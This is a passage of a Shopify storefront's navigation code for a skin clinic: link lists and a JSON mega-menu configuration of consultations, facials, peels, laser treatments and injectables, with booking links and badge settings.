"abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {"entry_156374":{"data":{"id":156374,"priority":0,"type":null,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS \u0026 PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy-treatment"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https:\/\/www.southwilliamspa.com\/pages\/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https:\/\/southwilliamclinic.com\/pages\/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https:\/\/www.southwilliamspa.com\/pages\/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/southwilliamclinic.com\/pages\/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https:\/\/southwilliamclinic.com\/pages\/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_text":"New","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-951917","setting":{"item_layout":"text","title":"Croma PhilArt Polynucleotides","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/croma-philart-polynucleotides"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-641726","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-473879","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-510898","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-416754","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600819","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-283431","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES \u0026 BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters \u0026 Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_8637da9b-da99-494e-81f0-66877619ff2d.png?v=1767345126","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com\/collections\/self-care-christmas-offers","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE 